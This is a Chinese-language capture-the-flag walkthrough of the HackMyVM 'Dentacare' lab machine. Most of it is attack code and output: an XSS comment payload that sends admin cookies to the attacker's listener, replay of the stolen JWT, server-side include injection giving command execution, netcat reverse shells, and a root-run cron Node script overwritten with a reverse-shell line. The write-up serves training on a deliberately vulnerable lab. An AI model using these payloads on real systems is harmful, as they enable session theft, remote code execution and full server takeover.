靶机下载地址:https://hackmyvm.eu/machines/machine.php?vm=Dentacare。
扫描端口,开放了22、80和8000。
└─$ nmap -sV -sC -Pn -p- -oN port.log 192.168.56.136
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u2 (protocol 2.0)
| ssh-hostkey:
| 256 e7:ce:f2:f6:5d:a7:47:5a:16:2f:90:07:07:33:4e:a9 (ECDSA)
|_ 256 09:db:b7:e8:ee:d4:52:b8:49:c3:cc:29:a5:6e:07:35 (ED25519)
80/tcp open http Werkzeug/3.0.2 Python/3.11.2
|_http-server-header: Werkzeug/3.0.2 Python/3.11.2
|_http-title: DentaCare Corporation
| fingerprint-strings:
...
8000/tcp open http Apache httpd 2.4.57
|_http-title: 403 Forbidden
|_http-server-header: Apache/2.4.57 (Debian)
查看80端口后,页面提示dentacare.hmv,将该域名加入/etc/hosts。先扫一下目录。
└─$ dirb http://dentacare.hmv
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Sun Oct 27 10:55:22 2024
URL_BASE: http://dentacare.hmv/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://dentacare.hmv/ ----
+ http://dentacare.hmv/about (CODE:200|SIZE:22975)
+ http://dentacare.hmv/admin (CODE:302|SIZE:189)
+ http://dentacare.hmv/blog (CODE:200|SIZE:23021)
+ http://dentacare.hmv/comment (CODE:405|SIZE:153)
+ http://dentacare.hmv/console (CODE:200|SIZE:1563)
+ http://dentacare.hmv/contact (CODE:500|SIZE:27322)
+ http://dentacare.hmv/index.html (CODE:200|SIZE:43069)
+ http://dentacare.hmv/services (CODE:200|SIZE:21296)
-----------------
END_TIME: Sun Oct 27 10:55:33 2024
DOWNLOADED: 4612 - FOUND: 8尝试很长时间后没有找到可以入手的地方,经提示,原来是利用XSS(第一次在靶机上看到,值得记录下)。在网站的评论区域输入反弹cookie的代码,等待靶机的cronjob的运行。
<script>
location.href = "http://192.168.56.101:1234/?cookie=" + document.cookie;
</script>本机监听1234端口,弹出的数据如下:
└─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.136] 37274
GET /?cookie=Authorization=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzUxMiJ9.eyJpc3MiOiJEZW50YUNhcmUgQ29ycG9yYXRpb24gIiwiaWF0IjoxNzEyNTc0NTEyLCJleHAiOjE3NDQxMTA1MTIsImF1ZCI6ImRlbnRhY2FyZS5obXYiLCJzdWIiOiJoZWxwZGVza0BkZW50YWNhcmUuaG12IiwiR2l2ZW5OYW1lIjoiUGF0cmljayIsIlN1cm5hbWUiOiJQZXRpdCIsIkVtYWlsIjoiYWRtaW5AZGVudGFjYXJlLmhtdiIsIlJvbGUiOlsiQWRtaW5pc3RyYXRvciIsIlByb2plY3QgQWRtaW5pc3RyYXRvciJdfQ.FIMxmUCOL3a4ThN5z-7VDN8OxBK7W0krHlcVktAiZtx3KXSQsbno1q1MRUL9JMPTJeqoTr-bRL2KWyr5Kv7JnQ HTTP/1.1
Host: 192.168.56.101:1234
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/123.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://localhost/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9对cookie进行base64解码,可以看出这是管理员admin的cookie。
└─$ echo 'eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzUxMiJ9' |base64 -d
{"typ":"JWT","alg":"HS512"}
└─$ echo 'eyJpc3MiOiJEZW50YUNhcmUgQ29ycG9yYXRpb24gIiwiaWF0IjoxNzEyNTc0NTEyLCJleHAiOjE3NDQxMTA1MTIsImF1ZCI6ImRlbnRhY2FyZS5obXYiLCJzdWIiOiJoZWxwZGVza0BkZW50YWNhcmUuaG12IiwiR2l2ZW5OYW1lIjoiUGF0cmljayIsIlN1cm5hbWUiOiJQZXRpdCIsIkVtYWlsIjoiYWRtaW5AZGVudGFjYXJlLmhtdiIsIlJvbGUiOlsiQWRtaW5pc3RyYXRvciIsIlByb2plY3QgQWRtaW5pc3RyYXRvciJdfQ' |base64 -d
{"iss":"DentaCare Corporation ","iat":1712574512,"exp":1744110512,"aud":"dentacare.hmv","sub":"helpdesk@dentacare.hmv","GivenName":"Patrick","Surname":"Petit","Email":"admin@dentacare.hmv","Role":["Administrator","Project Administrator"]}base64: invalid input尝试使用这处cookie访问/admin。带不带cookie访问时,跳转的地址不一样。
└─$ curl http://dentacare.hmv/admin
<!doctype html>
<html lang=en>
<title>Redirecting...</title>
<h1>Redirecting...</h1>
<p>You should be redirected automatically to the target URL: <a href="/">/</a>. If not, click the link.
└─$ curl http://dentacare.hmv/admin --cookie "Authorization=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzUxMiJ9.eyJpc3MiOiJEZW50YUNhcmUgQ29ycG9yYXRpb24gIiwiaWF0IjoxNzEyNTc0NTEyLCJleHAiOjE3NDQxMTA1MTIsImF1ZCI6ImRlbnRhY2FyZS5obXYiLCJzdWIiOiJoZWxwZGVza0BkZW50YWNhcmUuaG12IiwiR2l2ZW5OYW1lIjoiUGF0cmljayIsIlN1cm5hbWUiOiJQZXRpdCIsIkVtYWlsIjoiYWRtaW5AZGVudGFjYXJlLmhtdiIsIlJvbGUiOlsiQWRtaW5pc3RyYXRvciIsIlByb2plY3QgQWRtaW5pc3RyYXRvciJdfQ.FIMxmUCOL3a4ThN5z-7VDN8OxBK7W0krHlcVktAiZtx3KXSQsbno1q1MRUL9JMPTJeqoTr-bRL2KWyr5Kv7JnQ"
<!doctype html>
<html lang=en>
<title>Redirecting...</title>
<h1>Redirecting...</h1>
<p>You should be redirected automatically to the target URL: <a href="http://dentacare.hmv:8000">http://dentacare.hmv:8000</a>. If not, click the link.加入cookie后,跳转到了刚才不能访问的8000端口。那么加入cookie,直接访问8000端口。
└─$ curl http://dentacare.hmv:8000 --cookie "Authorization=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzUxMiJ9.eyJpc3MiOiJEZW50YUNhcmUgQ29ycG9yYXRpb24gIiwiaWF0IjoxNzEyNTc0NTEyLCJleHAiOjE3NDQxMTA1MTIsImF1ZCI6ImRlbnRhY2FyZS5obXYiLCJzdWIiOiJoZWxwZGVza0BkZW50YWNhcmUuaG12IiwiR2l2ZW5OYW1lIjoiUGF0cmljayIsIlN1cm5hbWUiOiJQZXRpdCIsIkVtYWlsIjoiYWRtaW5AZGVudGFjYXJlLmhtdiIsIlJvbGUiOlsiQWRtaW5pc3RyYXRvciIsIlByb2plY3QgQWRtaW5pc3RyYXRvciJdfQ.FIMxmUCOL3a4ThN5z-7VDN8OxBK7W0krHlcVktAiZtx3KXSQsbno1q1MRUL9JMPTJeqoTr-bRL2KWyr5Kv7JnQ"
<!DOCTYPE html>
<html>
<head>
<title></title>
</head>
<body>
<h1>Sunday, 27-Oct-2024 04:25:40 CET</h1>
<h2>Accounts Receivable Management Portal</h2>
<form action="gen.php" method="get">
<input type="text" name="cmd" placeholder="Name of debtor patient ">
<input type="submit" value="Save">
</form>
</body>
</html>在浏览器里可以看到这个网页的样式。
随便输入一个字符串,点击save按钮后,会跳转到patient_name.shtml,并将输入的字符串在网页上显示出来。
这里可以利用SSI,输入一个命令<!--#exec cmd="whoami" -->进行测试。
接下来可以反弹shell了,命令为<!--#exec cmd="busybox nc 192.168.56.101 1234 -e bash" -->。
└─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.136] 44470
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@dentacare:/var/www/html$ 上传pspy64,观察有什么可以利用的程序。
2024/10/27 05:49:01 CMD: UID=0 PID=599722 | /bin/sh -c /usr/bin/node /opt/appli/.config/read_comment.js
2024/10/27 05:49:01 CMD: UID=0 PID=599733 | /usr/bin/node /opt/appli/.config/read_comment.js查看这个read_comment.js文件,具有写权限。
www-data@dentacare:/opt/appli/.config$ ls -la
ls -la
total 12
drwxr-xr-x 2 www-data www-data 4096 Apr 12 2024 .
drwxr-xr-x 7 www-data www-data 4096 Oct 27 05:45 ..
-rw-r--r-- 1 www-data www-data 1063 Apr 12 2024 read_comment.js尝试将反弹shell的代码写入read_comment.js(这是简便解法,可能是作者故意/无意留下的)。
www-data@dentacare:/opt/appli/.config$ echo 'require("child_process").exec("nc -e /bin/bash 192.168.56.101 2234");'> read_comment.js└─$ rlwrap nc -nlvp 2234
listening on [any] 2234 ...
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.136] 47884
python3 -c 'import pty;pty.spawn("/bin/bash")'
root@dentacare:~# ls
ls
r00t.txt
另一条思路是在/opt/carries目录下,有一段加解密算法,有兴趣的同学自行研究吧。
